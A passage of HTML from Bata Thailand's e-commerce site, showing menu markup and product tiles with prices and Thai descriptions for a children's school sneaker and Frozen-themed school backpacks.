        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html"
        aria-labelledby="brand-524M_2023_3291613 product-524M_2023_3291613-name product-524M_2023_3291613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_3291613-name">
            Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613
        </div>
        <span class="sr-only" id="product-524M_2023_3291613-price">
            
                ราคา ฿ 369.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="369.00">
            
                <div class="format-price-layout">
                    
                    ฿ 369.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_3291613"
    data-name="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
    data-id="524M_2023_3291613"
    data-dimension1="524M_AR329613301C"
    data-dimension2="3291613"
    data-dimension3="524M_2023_3291613"
    data-price="369.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิคผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/%E0%B8%BAbata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-north-star-524M_AR329613301C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929944_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929944_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929944_000"
        data-analytics-product-id="524M_2024_9929944_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html"
        aria-labelledby="brand-524M_2024_9929944_000 product-524M_2024_9929944_000-name product-524M_2024_9929944_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929944_000-name">
            Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994
        </div>
        <span class="sr-only" id="product-524M_2024_9929944_000-price">
            
                ราคา ฿ 599.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="599.00">
            
                <div class="format-price-layout">
                    
                    ฿ 599.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929944_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994"
    data-id="524M_2024_9929944_000"
    data-dimension1="524M_RS9929445877C"
    data-dimension2="9929944"
    data-dimension3="524M_2024_9929944"
    data-price="599.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W31.5 cmx H 42.5  cmxD 18 cm  การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-524M_RS9929445877C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929943_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929943_000" aria-label="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
